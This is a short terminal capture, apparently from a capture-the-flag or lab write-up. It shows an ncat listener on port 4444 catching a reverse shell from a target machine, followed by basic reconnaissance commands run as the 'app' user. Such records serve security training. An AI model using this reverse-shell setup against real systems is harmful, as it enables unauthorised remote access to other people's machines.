 ❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.74:43386.
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/app/app
$ whoami
app
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$ ls
app.py
instance
models
__pycache__
static
templates
$